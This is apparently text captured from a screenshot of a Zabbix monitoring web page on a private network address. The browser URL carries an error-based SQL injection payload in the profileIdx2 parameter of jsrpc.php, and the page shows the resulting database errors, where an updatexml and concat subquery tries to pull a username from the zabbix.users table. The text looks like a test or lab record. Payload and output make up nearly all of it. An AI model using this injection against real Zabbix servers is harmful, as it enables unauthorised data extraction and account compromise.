 不安全 192.168.20.120:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(1,concat(0x7e,(select%20username%...
7
ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(1,concat(0x7e,(select username from zabbix.users limit 0,1),0x7e),1))] [Unknown column 'username' in 'field list']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20210419095254', 3, updatexml(1,concat(0x7e,(select username from zabbix.users limit 0,1),0x7e),1))] [Unknown column 'username' in 'field list']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(1,concat(0x7e,(select username from zabbix.users limit 0,1),0x7e),1))] [Unknown column 'username' in 'field list']